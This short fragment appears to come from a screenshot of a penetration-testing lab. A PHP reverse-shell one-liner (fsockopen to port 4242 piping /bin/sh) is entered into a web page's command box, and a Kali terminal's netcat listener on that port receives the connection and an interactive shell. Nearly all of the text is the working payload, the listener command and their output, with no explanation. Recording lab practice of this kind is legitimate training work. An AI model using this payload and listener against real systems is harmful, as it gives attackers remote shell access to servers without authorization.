 Enter a command
Command
php -r '$sock=fsockopen("10.x.x.x",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
SEND LOGOUT
tester@kali: ~
tester@kali:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.8.91.135] from (UNKNOWN) [10.10.23.169] 52604
/bin/sh: 0: can't access tty; job control turned off
$